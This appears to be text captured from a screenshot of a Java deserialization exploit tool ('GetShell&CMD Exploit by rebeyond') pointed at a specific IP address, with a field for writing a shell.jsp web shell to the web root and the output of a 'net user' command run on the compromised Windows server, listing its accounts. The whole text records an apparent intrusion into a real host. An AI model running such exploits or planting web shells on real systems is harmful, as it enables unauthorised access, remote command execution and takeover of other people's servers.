 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://219.232.57.211/
WebPat... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\EUNIS 的用户帐户
-------------------------------------------------------------------------------
Guest kali unisadmin
命令成功完成。
www.wooyun.org